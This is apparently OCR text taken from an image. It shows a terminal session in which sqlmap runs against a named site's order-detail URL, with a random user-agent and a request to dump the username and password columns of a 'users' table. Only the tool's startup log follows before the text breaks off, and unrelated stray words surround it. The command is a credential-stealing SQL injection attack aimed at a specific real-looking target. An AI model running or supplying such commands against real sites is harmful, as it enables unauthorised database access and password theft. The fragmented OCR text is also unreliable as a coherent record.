 SANTUY
MOVIE
ps:~# python sqlmap.py -u "https://pms.arey-hilmon.com/orders/detail?id=13268994" --random-agent --batch -D pms_arey-hilmo
n_com -T users -C "username,password" --dump
{sqlmap/1.5.7.90dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 15:05:21 /2018-04-03/
cleaning up configuration parameters
setting the HTTP timeout
setting the HTTP User-Agent header
loading random HTTP User-Agent header(s) from file '/home/ps/.sqlmap/data/txt/user-agents.txt'
[INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2227.0 Safari/537.36' from file '/home/ps/.sqlmap/data/txt/user-agents.txt
creating HTTP requests opener object
DELL